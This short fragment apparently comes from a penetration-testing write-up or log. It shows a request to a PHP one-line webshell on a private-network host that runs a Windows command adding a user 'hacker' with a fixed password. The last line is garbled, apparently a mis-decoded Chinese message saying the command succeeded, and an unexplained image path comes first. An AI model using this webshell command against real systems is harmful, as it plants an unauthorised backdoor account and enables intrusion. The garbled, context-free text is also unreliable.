 192.168.1.4/tmp/1711786178_yijuhua.php?cmd=system("net user hacker Beijing123 /add");
ÃüÁî³É¹¦Íê³É¡£